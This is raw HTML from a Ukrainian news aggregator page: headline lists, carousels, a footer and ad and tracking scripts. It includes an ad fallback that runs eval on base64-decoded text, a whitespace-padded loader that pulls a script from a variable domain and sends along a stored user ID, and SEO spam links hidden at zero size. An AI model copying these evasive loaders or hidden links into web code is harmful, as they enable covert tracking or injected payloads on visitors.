                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5024</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1765</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1018</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">755</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html">Трамп отримав у подарунок Нобелівську премію миру, і це не привід для сміху, - CNN</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">684</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227698</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55503</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45669</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39271</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26653</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566251</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2a5f4b43444c450445584d6a4d474b434604494547"><span class="__cf_email__" data-cfemail="1e6b7f7770787130716c795e79737f7772307d7173">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1763
content:
